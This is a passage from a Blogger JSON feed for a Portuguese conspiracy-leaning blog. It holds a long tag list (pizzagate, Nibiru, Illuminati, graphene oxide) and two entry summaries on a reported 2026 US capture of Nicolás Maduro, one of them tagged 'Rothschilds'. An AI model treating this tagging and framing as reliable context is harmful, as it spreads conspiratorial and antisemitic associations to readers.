sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/Venezuela?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/search\/label\/Venezuela"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/-\/Venezuela\/-\/Venezuela?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"136"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5574708083156588844"},"published":{"$t":"2026-01-03T09:57:00.006-03:00"},"updated":{"$t":"2026-01-03T09:57:53.132-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "},"summary":{"type":"text","$t":"A tempestade chegou, os Estados Unidos capturaram o ditador venezuelano, Nicolás MaduroApós meses de reforço militar, uma campanha de bombardeios durante a noite e um ataque de helicóptero depuseram o homem forte da Venezuela.Foi assim a capa da The Economist, em matéria recente.No dia 3 de janeiro, horas após explosões terem sido ouvidas em Caracas, capital da Venezuela, Donald Trump fez um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/revista-economist-endossa-captura-do.html","title":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8VROKISfa5frepOnFD9AB2e_3yErgIAgE864zX4oqnQLeo9hLFzlJb_OvXSx6_te4w-DdFgdq-nJEPAWq0qV47TsNkVYY6_UMWTgGkqG0LgzU9KH4EG8ANwjQRI306EFeVaIkyjV0XxtghjUPj6irLB6DQD4nRnViw7DBTDfwkbrpjKmwI0M9n3o2_8\/s72-w640-h390-c\/bandicam%202026-01-03%2009-55-14-858.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1484577439376809552"},"published":{"$t":"2026-01-03T09:47:00.003-03:00"},"updated":{"$t":"2026-01-03T10:05:38.633-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"},"summary":{"type":"text","$t":"\u0026nbsp;O presidente dos Estados Unidos, Donald Trump, afirmou neste sábado (3\/1) que forças americanas realizaram um ataque de grande escala contra a Venezuela e capturaram o presidente Nicolás Maduro. A declaração foi feita no Truth Social.Tradução do post:¨Os Estados Unidos da América realizaram com sucesso um ataque em grande escala contra a Venezuela e seu líder, o presidente Nicolás Maduro, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/apos-ataque-militar-na-venezuela.html","title":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"}],"author":[{"name":{"$t":"Bastidores da 